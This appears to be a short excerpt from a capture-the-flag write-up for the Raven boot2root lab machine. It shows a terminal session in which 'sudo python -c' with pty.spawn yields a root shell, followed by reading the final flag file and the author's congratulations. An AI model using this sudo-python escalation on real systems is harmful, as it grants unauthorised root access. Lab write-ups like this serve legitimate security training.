 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#